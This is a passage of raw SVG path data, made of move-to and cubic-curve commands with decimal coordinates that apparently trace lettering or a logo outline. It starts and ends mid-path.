75.3419239,17.1086396 75.4668548,16.6852504 C75.5907993,16.2615324 75.7456477,15.8118457 75.9333727,15.3371764 C75.9596739,15.3496677 75.987619,15.3608441 76.0188517,15.3690621 C76.0510707,15.3772801 76.0859198,15.3825396 76.1230703,15.3861555 C76.1414811,15.3877991 76.1520016,15.3891139 76.1707412,15.3907575 C76.1707412,15.3943734 76.1707412,15.3950309 76.1697549,15.3979893 M75.1627469,15.6330229 C75.1591304,15.6455142 75.1574866,15.6603066 75.1561716,15.6750989 C75.1426922,15.7115866 75.1292128,15.7533339 75.1154047,15.8023129 C75.1012678,15.8506345 75.0871309,15.9055305 75.0713501,15.9673295 C75.0572132,16.0287998 75.0394599,16.0942148 75.0194052,16.1625882 C74.998693,16.2326052 74.9822547,16.3091966 74.9645014,16.3825008 C74.9474056,16.4518604 74.9234057,16.5297666 74.9026935,16.6093164 C74.8819813,16.6888663 74.8625842,16.7726895 74.8402281,16.8522393 C74.8283926,16.8916855 74.816557,16.9340902 74.8089954,16.9748512 C74.8017626,17.0165985 74.7948585,17.0590031 74.7859819,17.0991068 C74.7741463,17.1487433 74.7652696,17.1888469 74.7629683,17.2148156 C74.7494889,17.2660957 74.7422561,17.3048845 74.7406122,17.3308532 C74.7205576,17.4074446 74.7133247,17.4883093 74.7041193,17.5553679 C74.6998453,17.5895546 74.6922837,17.6257136 74.6899824,17.6599003 C74.6880098,17.694087 74.6840646,17.7253152 74.6850509,17.7499691 C74.6857084,17.7788963 74.6886673,17.8117682 74.6870235,17.8400379 C74.6857084,17.867979 74.6850509,17.8978924 74.6899824,17.9222175 C74.6952426,17.9527883 74.6991878,17.9804007 74.7005029,17.992892 C74.7021467,18.0070269 74.7110234,18.0277361 74.7192425,18.0494315 C74.7192425,18.0589644 74.7235164,18.0754003 74.7317356,18.0970957 C74.7363383,18.1020265 74.7383109,18.1082721 74.7383109,18.1132029 C74.7376534,18.1178049 74.7406122,18.1237219 74.7442287,18.1296388 C74.735352,18.1178049 74.7287767,18.107286 74.7245027,18.0970957 C74.7199,18.0911788 74.7133247,18.0777013 74.7041193,18.0560059 C74.6998453,18.0448295 74.6945851,18.0211618 74.6857084,17.9922345 C74.6781468,17.9715253 74.6761742,17.9468714 74.6738729,17.9297781 C74.6732154,17.9156432 74.6669688,17.8985498 74.6649962,17.8860585 C74.6633524,17.8725811 74.6603935,17.8584462 74.6567771,17.8420103 C74.6567771,17.83182 74.6567771,17.8183425 74.6544757,17.8028928 C74.6528319,17.7877717 74.6538182,17.7706784 74.6538182,17.755886 C74.6528319,17.7269588 74.649873,17.6921147 74.6521744,17.657928 C74.6538182,17.6243987 74.6561196,17.5885684 74.6580922,17.5530668 C74.661051,17.5113196 74.6640099,17.4741744 74.6686126,17.4399877 C74.6738729,17.4067872 74.6791331,17.3686558 74.686366,17.3278948 C74.6945851,17.2861475 74.7005029,17.2460439 74.7057631,17.2069264 C74.7110234,17.1687951 74.7152973,17.125733 74.7245027,17.0872729 C74.7346945,17.0484842 74.7475163,17.0054221 74.7554067,16.964661 C74.7629683,16.9229137 74.7695436,16.8805091 74.7777627,16.8404054 C74.795516,16.7601982 74.8195159,16.6770324 74.8402281,16.5974826 C74.8609403,16.5179327 74.8862553,16.4383829 74.9109127,16.3634351 C74.9326112,16.2940755 74.9523371,16.2214288 74.9756794,16.1523979 C74.9993505,16.0833671 75.0200627,16.0179521 75.0411037,15.957468 C75.0595146,15.9019146 75.0789117,15.8489909 75.09535,15.8000119 C75.1124458,15.7526764 75.1278977,15.7092856 75.1403908,15.6744415 C75.1538702,15.6349953 75.1637332,15.6083691 75.1703085,15.5988362 C75.1686646,15.6090265 75.1666921,15.6202029 75.1627469,15.6330229 M75.0825281,16.2339201 C75.0795693,16.2473975 75.0729939,16.2661345 75.0713501,16.2838853 C75.0700351,16.3022935 75.0660899,16.3239889 75.058857,16.3499577 C75.051953,16.375269 75.0460352,16.4005803 75.0417612,16.4272065 C75.0371585,16.4525178 75.025323,16.4801301 75.0171038,16.5037979 C75.0075697,16.530424 75.0036245,16.5655969 74.9993505,16.5964964 C74.9940903,16.6270672 74.9822547,16.6599391 74.9733781,16.6888663 C74.9645014,16.7164786 74.9585836,16.7496792 74.951022,16.7809074 C74.9444467,16.8114782 74.9375426,16.842049 74.9303098,16.8657168 C74.9197893,16.894644 74.9092688,16.9235712 74.9049949,16.9495399 C74.9013785,16.9755087 74.8967758,17.0047646 74.8885566,17.0277749 C74.87968,17.0514426 74.8701458,17.0751103 74.8685019,17.0968058 C74.8671869,17.1168576 74.8619266,17.1332935 74.8573239,17.1428263 C74.8500911,17.1605771 74.8484473,17.1756982 74.8477897,17.1816151 C74.8491048,17.1622207 74.8491048,17.1523592 74.8507486,17.1339509 C74.8520637,17.1191586 74.8537075,17.1020652 74.8573239,17.0843145 C74.8609403,17.0655775 74.8701458,17.0419098 74.8737622,17.0188995 C74.8803375,16.9771523 74.8872416,16.9199553 74.9072962,16.8640732 C74.9204469,16.7897828 74.928666,16.7526376 74.9421454,16.6783473 C74.9546384,16.6481052 74.9651589,16.6175344 74.9717342,16.5869636 C74.9792958,16.5550779 74.9845561,16.5208912 74.9940903,16.494265 C75.0023094,16.470926 75.014145,16.4436424 75.0187477,16.4176736 C75.0230216,16.3917049 75.0318983,16.3663936 75.0440626,16.3410823 C75.0641173,16.2792832 75.0736515,16.2496986 75.0937062,16.1878995 C75.0877884,16.1977611 75.0871309,16.2168267 75.0825281,16.2339201 M76.6172045,13.5906958 C76.6224647,13.581163 76.6313414,13.5663707 76.638903,13.5463189 C76.6461358,13.526267 76.6589577,13.5022706 76.6714508,13.4786029 C76.6954506,13.4325823 76.7214231,13.3684822 76.7549571,13.2987939 C76.7881624,13.2297631 76.8269567,13.1525143 76.8706825,13.0677049 C76.9147371,12.983553 76.9620793,12.8944704 77.0133667,12.8001282 C77.064654,12.7064435 77.1189003,12.6107864 77.1777493,12.5118422 C77.2951185,12.3060645 77.4184055,12.0920689 77.5469527,11.8711701 C77.6140208,11.7643367 77.6807602,11.6588181 77.7484858,11.5539569 C77.8152252,11.4500819 77.8793344,11.3445633 77.9417998,11.2439755 C78.0019639,11.1473323 78.0644293,11.0539763 78.1245933,10.9645649 C78.1860724,10.8754823 78.2432776,10.7900155 78.2985102,10.7075072 C78.3527564,10.625985 78.4010849,10.553667 78.4441532,10.4912105 C78.4872214,10.4290827 78.5348924,10.3725432 78.5651388,10.3265226 C78.5927551,10.2847754 78.6134673,10.2440143 78.6358233,10.2259348 C78.6499602,10.2127861 78.6611383,10.2016096 78.6686999,10.1910907 C78.6611383,10.2016096 78.6535767,10.2147584 78.6447,10.2275784 C78.6387822,10.2364538 78.6276042,10.2512461 78.6151111,10.2706405 C78.6032756,10.2900349 78.5891387,10.3114016 78.5733579,10.335398 C78.5414677,10.3837196 78.5072761,10.439273 78.4707832,10.5023869 C78.4336327,10.5655009 78.3839891,10.6397912 78.3333593,10.7203272 C78.2843732,10.7988909 78.2324283,10.8902746 78.1735793,10.9826444 C78.1157167,11.0746856 78.0555526,11.1736298 77.9930872,11.2745463 C77.9335807,11.3711895 77.8688139,11.4737497 77.8033896,11.5799257 C77.7386229,11.6877453 77.6754999,11.7955649 77.6146784,11.9033845 C77.4802134,12.1232971 77.3523237,12.3349917 77.2319956,12.5384684 C77.1116675,12.7416163 76.9962709,12.926356 76.9042166,13.0870993 C76.8075596,13.2540882 76.73556,13.3908351 76.6796699,13.4792603 C76.6661905,13.5045716 76.6553413,13.5269245 76.6477797,13.5469763 C76.6395605,13.5670281 76.6313414,13.5818204 76.6254236,13.591682 C76.6181908,13.6048307 76.6112867,13.6189656 76.6047114,13.6288272 C76.6060265,13.6183082 76.6089854,13.6041733 76.6172045,13.5906958 M78.010183,10.9846168 C78.0174158,10.9704819 78.0262925,10.9520736 78.0361555,10.9290633 C78.0450321,10.9073679 78.0575252,10.8837002 78.0726484,10.8590463 C78.1298536,10.7515554 78.2077709,10.6249989 78.3087019,10.4810202 C78.3481537,10.4126468 78.3922083,10.3485467 78.4418518,10.2900349 C78.4901803,10.2305369 78.5339061,10.1756409 78.5727004,10.1227172 C78.5881524,10.0980634 78.6052482,10.0773541 78.6239878,10.0596033 C78.6423986,10.0402089 78.6581794,10.0247592 78.6729738,10.0106243 C78.6871107,9.99353092 78.6930285,9.98531297 78.7071654,9.96821961 C78.7012476,9.97249295 78.6966449,9.97709501 78.6959874,9.9823545 C78.6953299,9.98761399 78.6930285,9.99254477 78.6887545,9.99648939 C78.6857957,10.0017489 78.682508,10.0089807 78.6811929,10.0194997 C78.6634396,10.0543438 78.6381247,10.096091 78.6075495,10.1427691 C78.5750018,10.1947066 78.5385088,10.2551907 78.4983994,10.3173185 C78.4589476,10.3807611 78.4158794,10.4451899 78.3691947,10.5129059 C78.3221813,10.5796357 78.2768116,10.6443933 78.231442,10.7068497 C78.1860724,10.7693062 78.1453055,10.8242022 78.1081551,10.8718664 C78.0917168,10.8955341 78.0775799,10.9195305 78.0621279,10.9408972 C78.0473335,10.9616065 78.0322103,10.979686 78.0180734,10.9938209 C78.0049228,11.0115717 77.999005,11.0197896 77.9855256,11.036883 C77.9930872,11.0217619 78.0013063,11.0033537 78.010183,10.9846168 M92.1467615,17.7779102 C92.1595833,17.7677199 92.16846,17.7572009 92.1737202,17.7483255 C92.1862133,17.7371491 92.1960763,17.7259727 92.2026516,17.7147963 C92.2085694,17.7036198 92.2210624,17.6954019 92.227309,17.6881701 C92.2404596,17.6740352 92.2509801,17.6510249 92.2611718,17.645108 C92.2503226,17.6635162 92.2457198,17.6740352 92.2345418,17.6924434 C92.2197474,17.7200557 92.2003502,17.7424086 92.1891722,17.7565435 C92.1809531,17.7677199 92.172734,17.7825122 92.1638573,17.7920451 C92.1556382,17.8019066 92.1447889,17.8120969 92.1319671,17.8232733 C92.1188164,17.8344497 92.1076384,17.8472697 92.0954741,17.8614046 C92.0836386,17.876197 92.0724605,17.8886883 92.0599675,17.8992072 C92.033995,17.9215601 92.0027623,17.9429268 91.9721871,17.9675807 C91.9468722,17.986975 91.9172833,18.0106428 91.8837493,18.0343105 C91.8512015,18.0583069 91.818325,18.0790162 91.7857772,18.096767 C91.7529007,18.1138603 91.7180516,18.1309537 91.6832024,18.1473896 C91.6273123,18.1763168 91.5664908,18.2022856 91.5004089,18.2252959 C91.4727927,18.2404169 91.4481353,18.2506072 91.4251217,18.2558667 C91.4021081,18.2611262 91.3836973,18.2663856 91.3689028,18.2693441 C91.4215053,18.2446902 91.4474777,18.2321989 91.5004089,18.2075451 C91.5253951,18.1980122 91.5530114,18.1845348 91.5819427,18.1674414 C91.6108741,18.1510055 91.6401342,18.1355557 91.6674217,18.1207634 C91.7275858,18.0944659 91.7923525,18.0560059 91.8607357,18.0040684 C91.8972286,17.9810581 91.9156395,17.9698817 91.9521324,17.9475288 C91.9728447,17.9347088 91.9879679,17.9222175 91.9981596,17.9097262 C92.0086801,17.8975637 92.0221595,17.8880308 92.0405703,17.8798129 C92.0672003,17.8515431 92.0813372,17.8390518 92.1089535,17.810782 C92.120789,17.7996056 92.1342684,17.7884292 92.1467615,17.7779102 M101.382107,25.3170655 C101.346929,25.2509931 101.291368,25.2309413 101.212464,25.2546091 C100.944192,25.3377748 100.618714,25.390041 100.238333,25.4189682 C99.8576225,25.447238 99.4637617,25.4120651 99.0528051,25.3170655 C99.0853528,25.2904394 99.1188869,25.2611834 99.153736,25.2286403 C99.1889139,25.1974121 99.2260644,25.1609243 99.2645299,25.1195058 C99.358228,25.021219 99.4052415,24.8986071 99.4052415,24.75167 C99.4042552,24.6044042 99.3746663,24.4476055 99.3151598,24.2825889 C99.2563108,24.1175723 99.1800372,23.9528844 99.0863391,23.7878678 C98.9932986,23.6221937 98.9012443,23.4742705 98.8121489,23.344098 C98.7220672,23.2132681 98.6471087,23.104791 98.5876022,23.0186668 C98.5264519,22.9315565 98.5004794,22.88192 98.5116574,22.8707436 C98.5728078,22.8040138 98.6766976,22.765225 98.8111626,22.7586506 C98.9466139,22.7510901 99.093572,22.7586506 99.2563108,22.7829758 C99.4177345,22.8069722 99.5827747,22.8460897 99.7507738,22.8983559 C99.9177865,22.9516083 100.069347,23.006833 100.204141,23.0623864 C100.336962,23.1182685 100.443482,23.1718496 100.519756,23.2221435 C100.596358,23.2721087 100.626933,23.3085964 100.613454,23.3204303 C100.588139,23.3434406 100.527317,23.3657934 100.447099,23.3888037 C100.365236,23.411814 100.278442,23.4384402 100.184744,23.4660525 C100.091703,23.4926787 100.004909,23.5186474 99.9246906,23.5433013 C99.8444719,23.566969 99.7885818,23.5916229 99.7596504,23.6139758 C99.7307191,23.6376435 99.7277602,23.6734738 99.7520888,23.7244251 C99.7751024,23.7743903 99.8079789,23.8240268 99.8494034,23.8733345 C99.8918141,23.922971 99.9358686,23.9689916 99.9818958,24.0130398 C100.02858,24.0567594 100.060471,24.0873302 100.078553,24.1044235 C100.091703,24.1169148 100.137731,24.1215169 100.217292,24.1175723 C100.296853,24.1139564 100.38825,24.1021225 100.491811,24.0827281 C100.595701,24.0633338 100.69959,24.035064 100.803809,23.9995624 C100.908685,23.9630747 100.990219,23.918369 101.049068,23.8674176 C101.106931,23.8151514 101.168081,23.746778 101.226601,23.6636122 C101.286108,23.5804465 101.332135,23.4897202 101.36271,23.3940632 C101.3946,23.29742 101.404463,23.2020917 101.393943,23.1084069 C101.382107,23.0150509 101.337395,22.9302416 101.258491,22.8559512 C101.179916,22.7810035 101.065506,22.7014536 100.915918,22.6150007 C100.766659,22.5295339 100.595701,22.4463682 100.404688,22.3684619 C100.21236,22.2889121 100.008526,22.2251407 99.7951571,22.1751755 C99.5811309,22.1261965 99.3700636,22.0985842 99.1642565,22.0933247 C98.9577919,22.0874077 98.7644779,22.110418 98.5839858,22.1587396 C98.4294661,22.201473 98.29796,22.2780644 98.1832209,22.3760225 C98.1769744,22.3756937 98.170399,22.3714204 98.1641525,22.373064 C97.9879343,22.4427523 97.7762095,22.5203298 97.5309506,22.6048104 C97.2863492,22.6902772 97.0368163,22.7579932 96.7839958,22.8092732 C96.5305178,22.8605533 96.2852589,22.8806051 96.0469041,22.8710723 C95.8082205,22.8598959 95.6024134,22.788564 95.4248802,22.6560905 C95.3926612,22.6317653 95.4327705,22.5804853 95.5452082,22.5022503 C95.6573172,22.4243441 95.8075629,22.3313168 95.9956167,22.2257982 C96.184328,22.1202796 96.3947377,22.0088441 96.6265173,21.8914916 C96.8569817,21.7741392 97.0775832,21.6663195 97.2833903,21.5673753 C97.4914987,21.4681024 97.6683745,21.3826356 97.8150038,21.3096601 C97.9613043,21.2370134 98.0421806,21.1923077 98.05566,21.1758718 C98.0905091,21.1321522 98.1151665,21.0621352 98.1263445,20.9684505 C98.13818,20.8741083 98.1388376,20.7791087 98.1286459,20.6818081 C98.1181254,20.5845074 98.0974132,20.4996981 98.0632216,20.4267226 C98.02903,20.3534184 97.9859617,20.3205466 97.933688,20.3264635 C97.9146197,20.3310656 97.8304557,20.3636087 97.6834977,20.4237642 C97.5362108,20.4849058 97.3563762,20.5651131 97.1459664,20.6676732 C96.9355566,20.7695759 96.7060785,20.8869283 96.4585182,21.0207167 C96.4456964,21.0276198 96.4345183,21.0345229 96.4220253,21.041426 C96.4213677,21.041426 96.4207102,21.0404398 96.4203814,21.0407685 C96.3802721,21.043727 96.3020259,21.0667373 96.1863006,21.1097994 C96.0686026,21.1528615 95.9298636,21.2024979 95.7690974,21.2600237 C95.6086599,21.3162345 95.4363869,21.3750751 95.254251,21.4365454 C95.0714575,21.497687 94.8929379,21.5466661 94.7206649,21.5844687 C94.5467481,21.6216138 94.3859819,21.6416657 94.2367224,21.6439667 C94.087463,21.6456103 93.9684499,21.6166831 93.8806696,21.557185 C93.8523958,21.5377907 93.8629163,21.5072199 93.9119023,21.4648152 C93.9602308,21.4227392 94.0279565,21.3721166 94.1147505,21.3149196 C94.2018733,21.2570652 94.3005029,21.198882 94.4112968,21.1387266 C94.5214331,21.0779137 94.6263093,21.0197305 94.7249389,20.9648346 C94.8215959,20.9092812 94.9077324,20.861617 94.9800607,20.8228283 C95.0527178,20.7850256 95.0934847,20.7597143 95.1033477,20.747223 C95.1174846,20.7261851 95.1234024,20.6719465 95.1181421,20.5864798 C95.1128819,20.501013 95.1017039,20.4089719 95.0855944,20.3129861 C95.0698136,20.2173291 95.049759,20.1272602 95.0267454,20.0457381 C95.0037318,19.9638872 94.9813758,19.916223 94.9629649,19.9037317 C94.9419239,19.8895969 94.8906366,19.9037317 94.8173219,19.9273995 C94.7295416,19.9556692 94.5950766,19.9875549 94.4366117,20.0358765 C94.2791331,20.0841981 94.1022574,20.1331772 93.9066421,20.1837998 C93.712013,20.2344224 93.5068635,20.2834014 93.2934948,20.3340241 C93.0788111,20.3836605 92.8753054,20.4237642 92.6803476,20.4536775 C92.4857185,20.4839196 92.3058839,20.4967397 92.1401862,20.4914802 C91.9744885,20.4855632 91.8413385,20.4536775 91.7394213,20.3941795 C91.6289562,20.329422 91.6085727,20.2373809 91.6792573,20.1154264 C91.7653938,19.9661882 91.9031464,19.8248393 92.0954741,19.693352 C92.2871443,19.5612072 92.5070882,19.4445122 92.7562923,19.3442531 C93.0045101,19.2436653 93.2698237,19.1621431 93.5535481,19.1019877 C93.8362863,19.0401886 94.1124491,19.0030435 94.3800641,18.9889086 C94.6483365,18.9747737 94.8922804,18.9846352 95.109923,19.0155348 C95.3285519,19.0477492 95.4985236,19.1056036 95.6191804,19.1874545 C95.7046594,19.2453089 95.754303,19.3071079 95.7690974,19.3708793 C95.7848781,19.4356368 95.787837,19.4971071 95.7796179,19.5572626 C95.7707412,19.6184042 95.7648235,19.6739576 95.7618646,19.7262238 C95.7589057,19.7781613 95.7825768,19.8212234 95.8325491,19.8554101 C95.8769324,19.8866384 95.9318362,19.8560676 95.9972605,19.7617254 C96.0626848,19.6680407 96.1096982,19.5483872 96.1369858,19.4021075 C96.164602,19.2558279 96.1580267,19.0996867 96.1162735,18.9310541 C96.0745204,18.7637365 95.9712881,18.6240312 95.8072342,18.5132531 C95.668824,18.4205546 95.4741949,18.3515237 95.2243333,18.306818 C94.9748005,18.2621123 94.7006102,18.2427179 94.4030776,18.2502784 C94.1052163,18.257839 93.797492,18.2910395 93.4815486,18.353496 C93.1665914,18.4166099 92.8684013,18.5030629 92.5889508,18.6115399 C92.5695537,18.6191004 92.5534442,18.6286333 92.5343758,18.6365225 C92.4978828,18.6480276 92.4643488,18.6582179 92.4160203,18.6743251 C92.2703772,18.7226467 92.094159,18.7758991 91.888352,18.8370407 C91.6822161,18.8965387 91.4550393,18.9580091 91.2058352,19.021123 C90.9576175,19.0845656 90.7080846,19.1319011 90.4562504,19.1637867 C90.2040874,19.1966586 89.9604723,19.2071776 89.7240901,19.1960011 C89.4877079,19.1838386 89.2789419,19.1348595 89.0951621,19.0457769 C88.9360397,18.9691855 88.8522046,18.8794454 88.8433279,18.7745842 C88.8344512,18.6697231 88.8574648,18.5582875 88.9130262,18.4402777 C88.9866696,18.2847939 89.0961484,18.1296388 89.2454079,17.9751412 C89.3933522,17.821301 89.5613513,17.6753501 89.7513776,17.5418904 C89.9404177,17.4071159 90.141622,17.2884486 90.3556482,17.185231 C90.5706607,17.0816847 90.7807417,17.00082 90.9868776,16.9419794 C91.1916983,16.8834675 91.3866562,16.8512531 91.5678058,16.8463224 C91.7492843,16.8410629 91.8965711,16.8693327 92.0080225,16.9288307 C92.082981,16.9689343 92.1125699,17.0073944 92.0994193,17.0445395 C92.0859399,17.0816847 92.0747619,17.1092971 92.0642414,17.1277053 C92.0205156,17.2102136 91.9425983,17.2874624 91.8331194,17.3581368 C91.7239693,17.4294687 91.6125179,17.4965273 91.4987651,17.5602986 C91.3850123,17.6234126 91.2811225,17.6792947 91.1874244,17.7259727 C91.0930688,17.7742943 91.038165,17.8143979 91.0210692,17.8472697 C91.0010145,17.8844149 90.9977268,17.9468714 91.0105487,18.0352966 C91.0223842,18.1237219 91.0500005,18.202943 91.0914249,18.2723026 C91.1062194,18.2693441 91.1196987,18.2647421 91.1308768,18.262441 C91.1427123,18.2594826 91.1555342,18.2565241 91.1703286,18.2522508 C91.1956435,18.2423892 91.2193146,18.2335138 91.2423282,18.2282543 C91.2646842,18.2229948 91.2893416,18.2151056 91.3143278,18.205244 C91.3738343,18.1897943 91.4155875,18.1740158 91.4356422,18.1638255 C91.4520804,18.1549501 91.4691762,18.1496906 91.4846282,18.145746 C91.4994226,18.1421301 91.5135596,18.1348983 91.5224362,18.1309537 C91.5276965,18.1279952 91.5346005,18.1266803 91.5359156,18.1243793 C91.5365731,18.1227357 91.5411758,18.1207634 91.5487374,18.1184624 C91.5516963,18.1138603 91.5553127,18.1132029 91.560573,18.1155039 C91.5487374,18.1227357 91.5418334,18.1266803 91.5299978,18.1355557 C91.5145459,18.1385142 91.5010665,18.1444311 91.4898885,18.1533065 C91.4787104,18.1621819 91.4645735,18.1710573 91.4468202,18.1786178 C91.4290669,18.1868358 91.4103273,18.1957112 91.3879712,18.2045866 C91.367259,18.2141194 91.3442454,18.2305553 91.3264921,18.2381159 C91.30841,18.2463338 91.2801362,18.2506072 91.2564651,18.2581677 C91.2321365,18.2653995 91.2074791,18.275261 91.1821641,18.2854513 C91.1621095,18.2864375 91.1367945,18.2900534 91.1072057,18.2982713 C91.1384384,18.338375 91.1644108,18.3636863 91.1844655,18.3748627 C91.2245749,18.3962294 91.2975608,18.3889976 91.4021081,18.3538247 C91.5053404,18.3189806 91.6200795,18.2670431 91.7446816,18.1980122 C91.8689548,18.1302962 91.9869816,18.0477879 92.1000768,17.9534458 C92.2138296,17.8584462 92.2986511,17.7608168 92.3542124,17.6605577 C92.4130614,17.5560253 92.4492256,17.4353857 92.4643488,17.2973239 C92.4791432,17.1599197 92.4702665,17.0231728 92.4380475,16.886426 C92.4048422,16.7496792 92.350596,16.6218077 92.2716923,16.5037979 C92.1944325,16.3848018 92.0954741,16.2934181 91.9774474,16.2316191 C91.8419961,16.1602872 91.6674217,16.1261005 91.4556969,16.1290589 C91.2429857,16.13136 91.0135076,16.1632456 90.7695637,16.2263596 C90.5243048,16.288816 90.274772,16.3765838 90.0219515,16.489663 C89.797076,16.5895933 89.58831,16.7066171 89.3907221,16.8351459 C89.3802016,16.8354747 89.3690236,16.8318588 89.3588319,16.8381044 C89.1240935,17.0001626 88.8847523,17.1480858 88.6424523,17.2854901 C88.3994948,17.4222369 88.1677152,17.5389319 87.9461274,17.6362326 C87.7232246,17.7328758 87.5193901,17.7996056 87.3336377,17.8337923 C87.1478853,17.8696226 86.9940232,17.8630482 86.8713937,17.8137405 C86.9003251,17.7410937 86.9710096,17.647409 87.0831186,17.533015 C87.1962138,17.4192785 87.3293638,17.293708 87.4822396,17.1605771 C87.6347867,17.0267887 87.8017995,16.888727 87.9832779,16.7473781 C88.1647564,16.606358 88.333413,16.4719122 88.490234,16.3440407 C88.647055,16.2161693 88.7844789,16.0971733 88.9041495,15.9873813 C89.0231625,15.8782468 89.0987785,15.7875206 89.1306688,15.7152025 C89.172422,15.6208604 89.1931342,15.5265182 89.1911616,15.4351345 C89.1888602,15.3430934 89.1747233,15.2589415 89.1494084,15.1826788 C89.1234359,15.1060874 89.0922032,15.0383714 89.0550528,14.9795309 C89.0179023,14.9216764 88.9850257,14.8779569 88.9583958,14.8496871 C88.9547793,14.8421266 88.9449164,14.8355522 88.9278206,14.8279917 C88.9248617,14.8207599 88.9196015,14.8161578 88.91467,14.8138568 C88.9094097,14.8118845 88.9041495,14.8108983 88.9011906,14.8125419 C88.8965879,14.8131994 88.8923139,14.8125419 88.8863962,14.8102409 C88.8321499,14.8161578 88.7197122,14.8467286 88.5510556,14.9068841 C88.3830565,14.9670396 88.1861261,15.0429735 87.9625657,15.1379731 C87.7386766,15.2323153 87.4980204,15.3378339 87.242241,15.4538714 C86.9874479,15.5689229 86.7428465,15.6872615 86.5081081,15.8052714 C86.6432306,15.6721404 86.7763806,15.5429541 86.9055853,15.4157401 C87.0341325,15.2895123 87.1531456,15.1734747 87.2599943,15.0672987 C87.3678293,14.9604652 87.4562672,14.8674379 87.5256366,14.7878881 C87.5946774,14.7093244 87.6354443,14.6550858 87.6472798,14.6258299 C87.6696358,14.5679755 87.6732523,14.503218 87.6591154,14.4335297 C87.6443209,14.3635127 87.6160471,14.2980977 87.5752802,14.2379423 C87.533527,14.1771294 87.4881574,14.1235483 87.4385138,14.0775277 C87.387884,14.0298635 87.3395555,13.9979779 87.2941859,13.9808845 C87.2609806,13.9683932 87.2333643,13.9726666 87.2133096,13.9927184 C87.2037754,14.0002789 87.1968714,14.0091543 87.1939125,14.0186871 C87.1755016,14.0679949 87.0877213,14.1666104 86.9332016,14.3174921 C86.7786819,14.4690313 86.5896419,14.6475253 86.3683828,14.855604 C86.1740826,15.0373853 85.9659741,15.2362599 85.7516192,15.4420376 C85.7141399,15.4657053 85.6687703,15.497591 85.6059761,15.5472275 C85.5093192,15.6251337 85.3942513,15.7145451 85.2594575,15.8177627 C85.1249925,15.9203228 84.9816509,16.0287998 84.8284462,16.1425364 C84.6755704,16.2569304 84.5230233,16.3578469 84.37212,16.4456147 C84.2222031,16.5340399 84.0772176,16.6017559 83.9381499,16.6494201 C83.8000684,16.6960981 83.6817129,16.704316 83.5814395,16.6744027 C83.5495493,16.6655273 83.5508644,16.6336416 83.5850559,16.5780882 C83.61859,16.5228635 83.667576,16.4544901 83.7330003,16.3742828 C83.7977671,16.2934181 83.8737119,16.2069652 83.9598484,16.1155815 C84.0459849,16.0258414 84.1268611,15.9397172 84.2034634,15.8565514 C84.2787507,15.773057 84.34549,15.7033687 84.4026952,15.6445281 C84.4599004,15.5860162 84.4904755,15.5495285 84.4957358,15.5347362 C84.5029686,15.5100823 84.4934344,15.4574873 84.4645031,15.3769513 C84.4355717,15.2977302 84.4003938,15.2142358 84.3579831,15.1274541 C84.3159012,15.0413299 84.2718466,14.9624375 84.2274633,14.8911056 C84.1827512,14.8210886 84.1492172,14.7826286 84.1268611,14.7760542 C84.1048339,14.7691511 84.0614368,14.7980783 83.9993002,14.8434415 C83.9246705,14.8963651 83.8089451,14.967697 83.6751376,15.0613817 C83.5406726,15.1557239 83.3891118,15.2553256 83.2201265,15.3628165 C83.0521274,15.4693212 82.876238,15.5784557 82.6894993,15.6898912 C82.5030894,15.8019842 82.3239123,15.9015858 82.1499955,15.9886962 C81.9777225,16.0754778 81.8120248,16.1418789 81.6552037,16.1862559 C81.4973964,16.2309616 81.3635889,16.2404945 81.2521375,16.2145257 C81.1304943,16.1862559 81.0851247,16.1030902 81.1170149,15.9663433 C81.154823,15.7990257 81.2449046,15.6231614 81.3875888,15.440394 C81.5302729,15.2566404 81.7025459,15.07979 81.9076955,14.9095139 C82.1121875,14.7402239 82.3380492,14.5827678 82.5849519,14.4394466 C82.8331697,14.2964541 83.0804012,14.1771294 83.327304,14.0834446 C83.5732204,13.9891025 83.8043424,13.924345 84.0170535,13.8885147 C84.2294359,13.8523556 84.404339,13.8553141 84.5394616,13.8967326 C84.635461,13.926646 84.699899,13.9690507 84.7317893,14.0252615 C84.7640083,14.081801 84.7847205,14.1396555 84.7935971,14.1991535 C84.8024738,14.2602951 84.8129943,14.3151911 84.8241723,14.3648275 C84.8360079,14.4147927 84.8701994,14.4489794 84.9260895,14.4667302 C84.9757331,14.4825087 85.0181438,14.4361594 85.0536505,14.3270249 C85.0888284,14.2185479 85.0990201,14.090019 85.0835681,13.9427532 C85.0677874,13.7964735 85.0174863,13.6492077 84.9320073,13.502928 C84.845542,13.3559909 84.7104195,13.2540882 84.5269685,13.1998497 C84.3714625,13.1538291 84.1699294,13.1462686 83.9246705,13.1788117 C83.678754,13.212341 83.4170569,13.2770985 83.1399077,13.3737417 C82.8644024,13.4703849 82.5856095,13.5959553 82.3084603,13.7497955 C82.0296674,13.9036357 81.7748743,14.0752267 81.5434235,14.26161 C81.3566848,14.4131491 81.2005213,14.5752073 81.0614536,14.7418675 C81.0522482,14.7504142 81.0466592,14.7563311 81.0374537,14.7648778 C80.9066052,14.8851887 80.7658936,15.0101017 80.6159767,15.141589 C80.4657309,15.2724189 80.317129,15.3891139 80.1691846,15.491674 C80.0228841,15.5948916 79.8838164,15.6764138 79.7529678,15.7368979 C79.6221192,15.7960672 79.5116541,15.8177627 79.4202573,15.8013267 C79.3719288,15.7924513 79.3686412,15.7434723 79.4097368,15.652746 C79.4511612,15.5620198 79.5152705,15.4482832 79.6030508,15.3102215 C79.6898448,15.1734747 79.7930771,15.0232504 79.9120902,14.8605348 C80.0317607,14.6978192 80.144856,14.541678 80.2533485,14.3940835 C80.3601973,14.2455028 80.4555392,14.1117144 80.5377305,13.9933758 C80.6212369,13.8737223 80.6679216,13.7898992 80.6784421,13.7386191 C80.693894,13.6620277 80.6790996,13.5831353 80.6330724,13.5022706 C80.5877028,13.4210772 80.5235936,13.3425135 80.4414023,13.2652647 C80.3578959,13.1880159 80.2651841,13.1137255 80.1626093,13.0443659 C80.059377,12.9746776 79.9620625,12.9128786 79.870337,12.8592975 C80.0754865,12.6157172 80.2688005,12.3810123 80.4492927,12.1528818 C80.6307711,11.9254087 80.7921948,11.7143715 80.9338927,11.5197702 C81.0759193,11.3248402 81.192631,11.1548929 81.2827126,11.0082845 C81.3724656,10.8626622 81.4267118,10.7482683 81.4438076,10.6674035 C81.4655061,10.5602414 81.4490679,10.4481484 81.3931778,10.330796 C81.3376165,10.2124573 81.263973,10.1033229 81.1709325,10.0030638 C81.0788782,9.9018185 80.9802486,9.8156943 80.8743862,9.74140395 C80.7691813,9.66941463 80.6790996,9.62536637 80.6041411,9.61221764 C80.5357579,9.59939762 80.4367996,9.618792 80.3082523,9.67007207 C80.1803626,9.72135213 